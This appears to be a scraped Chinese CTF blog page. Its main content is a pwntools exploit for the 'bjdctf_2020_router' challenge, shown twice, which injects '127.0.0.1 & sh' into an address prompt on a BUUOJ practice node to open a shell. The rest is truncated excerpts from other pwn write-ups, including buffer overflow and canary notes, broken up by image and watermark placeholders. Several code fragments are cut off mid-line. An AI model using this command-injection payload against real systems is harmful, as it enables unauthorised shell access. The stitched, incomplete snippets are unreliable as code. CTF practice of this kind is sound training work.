



bjdctf_2020_router

exp

from pwn import *p = remote('node3.buuoj.cn', 28110)p.sendlineafter('choose:', b'1')p.sendlineafter('address', b'127.0.0.1 & sh')p.interactive()

exp

from pwn import *p = remote('node3.buuoj.cn', 28110)p.sendlineafter('choose:', b'1')p.sendlineafter('address', b'127.0.0.1 & sh')p.interactive()

picoctf\_2018\_buffer overflow 2 exp from pwn import context.log_level

\[BJDCTF 2nd\]secret ![在这里插入图片描述][watermark_type_ZmFuZ3poZW5naGVpdGk_shadow_10_text_a

![在这里插入图片描述][watermark_type_ZmFuZ3poZW5naGVpdGk_shadow_10_text_aHR0cHM6Ly9ibG9nLmNzZG4ub

![在这里插入图片描述][20200705233227679.png] 注意这题开启了Canary ![在这里插入图片描述][watermark_type_ZmFuZ3p

![在这里插入图片描述][watermark_type_ZmFuZ3poZW5naGVpdGk_shadow_10_text_aHR0cHM6Ly9ibG9nLmNzZG4ub

![在这里插入图片描述][20200623221750619.png] exp from pwn import from LibcSearcher im

ssh ctf@node3.buuoj.cn -p <port> ![在这里插入图片描述][watermark_type_ZmFuZ3poZW5naGVpdGk_sh

![在这里插入图片描述][watermark_type_ZmFuZ3poZW5naGVpdGk_shadow_10_text_aHR0cHM6Ly9ibG9nLmNzZG4ub

![在这里插入图片描述][2020061211542959.png] ![在这里插入图片描述][watermark_type_ZmFuZ3poZW5naGVpdGk_shad

![在这里插入图片描述][watermark_type_ZmFuZ3poZW5naGVpdGk_shadow_10_text_aHR0cHM6Ly9ibG9nLmNzZG4ub

还没有评论,来说两句吧...